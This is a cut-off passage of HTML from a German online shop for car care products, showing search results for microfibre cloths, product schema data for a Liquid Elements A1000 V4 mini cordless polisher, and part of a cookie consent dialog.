                                                             data-src="">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-grey-microfaser-gittertuch-5er-pack-40x40cm/">renideo Grey &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-orange-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Orange &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-orange-microfaser-gittertuch-5er-pack-40x40cm/">renideo Orange &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-blue-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Blue &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_blue_5er-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-blue-microfaser-gittertuch-5er-pack-40x40cm/">renideo Blue &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-green-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Green &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_green_5er-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-green-microfaser-gittertuch-5er-pack-40x40cm/">renideo Green &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                            
                                                                                                    <a href="https://excase-service.shop/produkt-kategorie/renideo/" class="db fwsb detail_link">Alle ansehen<i class="t4_icon_arrow-right-solid fs__18"></i></a>
                                                                                        <!-- .js_prs_search row fl_center -->
                                                        

                                            </div><!-- .the4-search-results -->

                </div> <!-- product_list_widget -->
            </div> <!-- the4-woocommere-search__content -->
        </div> <!-- .mini_cart_wrap -->

    </div> <!-- .the4_mini_cart -->

</div> <!-- .the4-woocommere-search the4-push-menu -->

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/excase-service.shop"}},{"@type":"ListItem","position":2,"item":{"name":"Allgemein","@id":"https:\/\/excase-service.shop\/produkt-kategorie\/allgemein\/"}},{"@type":"ListItem","position":3,"item":{"name":"Liquid Elements &amp;#8211; A1000 V4 Mini Akku Poliermaschine","@id":"https:\/\/excase-service.shop\/produkt\/liquid-elements-a1000-v4-mini-akku-poliermaschine\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/excase-service.shop\/produkt\/liquid-elements-a1000-v4-mini-akku-poliermaschine\/#product","name":"Liquid Elements - A1000 V4 Mini Akku Poliermaschine","url":"https:\/\/excase-service.shop\/produkt\/liquid-elements-a1000-v4-mini-akku-poliermaschine\/","description":"Liquid Elements A1000 V4 Mini Akku Polierer wird oft verglichen mit dem bekannten RUPES iBrid Nano Minipolierer. Diese akkubetriebene Mini-Poliermaschine Liquid Elements A1000 V4 wird in einem Komplettset geliefert, das alles enth\u00e4lt, was Sie zum professionellen Polieren kleiner und schwer zug\u00e4nglicher Stellen ben\u00f6tigen. Das sowohl als Rot, als auch als Exzenter. Denken Sie da zum Beispiel an das Polieren von Scheinwerfern, Felgen, Auspuff, Bremss\u00e4tteln, T\u00fcrgriffen, Spoilern, Seitenschwellern und schwer zug\u00e4ngliche Stellen rund um das Nummernschild. Auch ist eine Minipoliermaschine perfekt geeignet f\u00fcr Interieurleisten im Fahrzeug oder f\u00fcr Spotrepair. Das Liquid Elements A1000 V4 Mini Polierer Set kommt mit 2x 12 Volt Akku, Ladeger\u00e4t und diversem Zubeh\u00f6r in einer hochwertigen LE Tasche.\r\n\r\nLiquid Elements A1000 ist ein akkubetriebener Mini-Polierer, der kompakt und leicht ist. Der Liquid Elements A1000 V4 Akkupolierer hat ein hochwertiges Finish mit weichen Gummi-Softgrip-Akzenten f\u00fcr maximalen Grip und Komfort beim Polieren! Der starke 12 Volt (2Ah) Akku sorgt daf\u00fcr, dass Sie den Akkupolierer auch ohne Strom nutzen k\u00f6nnen, sodass der kleine Polierer \u00fcberall flexibel einsetzbar ist. Das schlanke Design und der kleine 38-mm-St\u00fctzteller erm\u00f6glichen es Ihnen, Lack an Stellen zu polieren, die ein normaler Dual-Action-Polierer nicht erreichen kann. Dank der mitgelieferten Adapter k\u00f6nnen Sie den Liquid Elements A1000 als Rotations- und Exzenterpoliermaschine verwenden. Die Liquid Elements A1000 V4 ist mit einem Drehzahlregler ausgestattet, mit dem Sie die Drehzahl w\u00e4hrend des Polierens in 6 Positionen zwischen 2500 und 6000 U\/min einstellen k\u00f6nnen.\r\nWas ist im Liquid Elements A1000 V4 Polierset enthalten?\r\nDas Liquid Elements A1000 Polierset enth\u00e4lt alles, was Sie brauchen, um sofort mit dem Polieren zu beginnen. Sie ben\u00f6tigen lediglich ein Polierpad und eine Polierpaste. Beim Kauf der Liquid Elements A1000 erhalten Sie folgende Produkte:\r\n\r\n \tLiquid Elements A1000 V4 Mini-Polierer\r\n \tLE Tragetasche mit Schaumstoffeinlage\r\n \tKlett-St\u00fctzteller 38mm\r\n \t3mm Exzenteradapter\r\n \t8-mm-Exzenteradapter\r\n \tRotationsadapter\r\n \tB\u00fcrstenkopf\r\n \t2x Akku 12 Volt 2Ah\r\n \tAkkuladeger\u00e4t\r\n \t2x Schraubenschl\u00fcssel\r\n \tBedienungsanleitung\r\n\r\nRotations- und Exzenterpoliermaschine in einem\r\nSie wollten schon immer eine Maschine, mit der Sie sowohl rotativ drehens als auch exzentrisch polieren k\u00f6nnen? Mit diesem Akku-Polierer k\u00f6nnen Sie beides! Beim Kauf des Liquid Elements A1000 V4 erhalten Sie 3 Adapter, mit denen Sie die Maschine in eine Rotations- und auch Exzenterpoliermaschine umbauen k\u00f6nnen. Ideal, wenn Sie nur die besten Ergebnisse wollen!\r\nProdukteigenschaften Liquid Elements A1000 V4 Minipoliermaschine-Akku\r\n\r\n \t90-Watt-Motor\r\n \t12 Volt (2Ah) Akku\r\n \tStarker Lithium-Ionen-Akku\r\n \tKann sowohl rotierend als auch exzentrisch polieren\r\n \t38mm St\u00fctzteller mit Klettverschluss\r\n \tEinstellbare Geschwindigkeit (6 Positionen): 2.500 - 6.000 U\/min\r\n \tAkkulaufzeit: rund 45 Minuten pro Akku\r\n \tLadezeit des Akkus: 45 Minuten\r\n \tLeicht\r\n \tErgonomisches Design\r\n \tWeiche Gummi-Soft-Grip-Akzente f\u00fcr Komfort und Griffigkeit\r\n \tMit offizieller LE-Garantie","image":"https:\/\/excase-service.shop\/wp-content\/uploads\/2022\/05\/liquid-elements-a1000-v4-mini-polijstmachine-accu-1.jpg","sku":"M04","offers":[{"@type":"Offer","price":"199.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"199.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/excase-service.shop\/produkt\/liquid-elements-a1000-v4-mini-akku-poliermaschine\/","seller":{"@type":"Organization","name":"Autoaufbereitung in M\u00fcnchen | EXCASE","url":"https:\/\/excase-service.shop"}}]}]}</script><!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://excase-service.shop/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Marketing                                                            <input
                                                                id="checkbox-marketing"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="marketing"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Einstellungen speichern & schließen                                        </a>
                                    </p>
                                
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Cookie Einstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://excase-service.shop/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://excase-service.shop/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://excase-service.shop/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Zustimmung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Einstellungen speichern & schließen                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (3)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://excase-service.shop/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook Pixel                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Facebook, das für Website-Analysen, Ad-Targeting und Anzeigenmessung verwendet wird.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/policies/cookies"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/policies/cookies                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_fbp,act,c_user,datr,fr,m_pixel_ration,pl,presence,sb,spin,wd,xs</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Stripe                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Stripe, Inc.</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Stripe verwendet diesen Cookie, um Betrug zu verhindern und Kreditkartentransaktionen auf der Webseite durchzuführen.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://stripe.com/de/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://stripe.com/de/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>*.stripe.com, *.stripe.network</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>*__stripe_*</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Marketing</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-marketing"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="marketing"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Marketing Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="marketing"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="marketing"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Tag Manager</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-tag-manager"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="marketing"
                                                                        name="cookies[marketing][]"
                                                                        value="google-tag-manager"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (5)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social Media Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Zustimmung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
